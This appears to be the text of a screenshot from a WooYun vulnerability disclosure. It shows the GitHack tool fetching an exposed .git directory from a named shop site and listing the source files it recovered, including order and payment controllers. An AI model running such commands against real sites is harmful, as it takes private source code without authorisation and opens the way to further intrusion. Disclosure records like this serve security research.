 C:\EXP\GitHack-master>cmd
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\EXP\GitHack-master>githack.py http://store.747.cn/.git
[+] Download and parse index file ...
[OK] application/modules/Api/controllers/Addressinfo.php
[OK] application/controllers/Error.php
[OK] .gitignore
[OK] application/modules/Api/controllers/Addressinfo_back.php
[OK] application/controllers/Index.php
[OK] application/modules/Api/services/Advert.php
[OK] application/Bootstrap.php
[OK] application/modules/Api/models/Address.php
[OK] application/modules/Api/controllers/Order.php
[OK] application/modules/Api/controllers/Paynotice.php
[OK] application/modules/Api/controllers/Goodsinfo.php
[OK] application/modules/Api/controllers/Payredirect.php
[OK] application/modules/Api/models/Category.php
[OK] application/modules/Api/models/Advert.php
[OK] application/modules/Api/models/Goods.php
[OK] application/modules/Api/services/Goods.php
[OK] application/modules/Api/services/AddressAbout.php
[OK] application/modules/Api/services/Pay.php
www.wooyun.org